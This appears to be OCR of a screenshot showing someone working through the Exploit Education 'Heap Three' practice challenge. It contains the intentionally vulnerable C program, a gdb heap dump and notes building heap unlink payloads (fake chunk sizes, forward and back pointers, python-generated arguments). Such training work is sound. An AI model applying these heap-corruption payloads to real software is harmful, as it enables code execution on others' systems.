 Heap Three :: Andrew Griffiths' Exploit Education — Mozilla Firefox
Heap Three :: Andrew
https://exploit.educatio
133%
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <sys/types.h>
#include <stdio.h>
void winner()
{
printf("that wasn't too bad now, was it? @ %d\n",
time(NULL));
}
int main(int argc, char **argv)
{
char *a, *b, *c;
a = malloc(32);
b = malloc(32);
c = malloc(32);
strcpy(a, argv[1]);
strcpy(b, argv[2]);
strcpy(c, argv[3]);
free(c);
free(b);
free(a);
printf("dynamite failed?\n");
}
~ : firejail — Konsole
File Edit View Bookmarks Plugins Settings Help
26 in heap3/heap3.c
(gdb) n
28 in heap3/heap3.c
(gdb) x/64wx 0x804c000
0x804c000: 0x00000000 0x00000029 0x0804c028 0x41414141
0x804c010: 0x00414141 0x00000000 0x00000000 0x00000000
0x804c020: 0x00000000 0x00000000 0x00000000 0x00000029
0x804c030: 0x0804c050 0x42424242 0x00424242 0x00000000
0x804c040: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c050: 0x00000000 0x00000029 0x00000000 0x43434343
0x804c060: 0x43434343 0x00000043 0x00000000 0x00000000
0x804c070: 0x00000000 0x00000000 0x00000000 0x00000f89
0x804c080: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c090: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0a0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0b0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0c0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0d0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0e0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c0f0: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)
notes.txt * — Kate
File Edit View Projects Bookmarks Sessions Tools Settings Help
New Open... Save Save As... Close Undo Redo Go back Go forward
notes.txt
17 4) previous size 0xfffff0 = -16
18 3) fake chunk inside of c
19 $(python -c 'print "A"*8 + "\xf0\xff\xff\xff" +
"\xfc\xff\xff\xff" + fw + bw')
20
21 - 0x804c060
22
23 ./heap3 $(python -c 'print "A"*4 + "\x68\x64\x88\x04\x08\xc3"')
24 $(python -c 'print "A"*32 + "\xf0\xff\xff\xff" +
"\xfc\xff\xff\xff"')
Line 19, Column 70 Zoom: 225% INSERT en_DE Soft Tabs: 4 UTF-8 Normal
Output Search and Replace Current Project Terminal Panel
15:04:18 (CEST)
9/22/21